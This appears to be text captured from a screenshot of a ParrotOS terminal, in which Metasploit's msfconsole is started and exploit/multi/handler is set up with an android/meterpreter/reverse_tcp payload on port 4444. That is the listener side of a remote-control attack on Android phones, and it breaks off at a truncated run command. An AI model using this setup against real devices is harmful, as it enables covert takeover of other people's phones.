 ParrotOS
┌─[root@DESKTOP-NCM8R61]─[~]
└──╼ #msfconsole
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
Metasploit tip: When in a module, use back to go back to the top level
prompt
M S F
       =[ metasploit v6.4.55-dev-                         ]
+ -- --=[ 2502 exploits - 1290 auxiliary - 431 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> r
Type here to search
28°C Mostly clear
ENG
6:15 PM
7/10/2025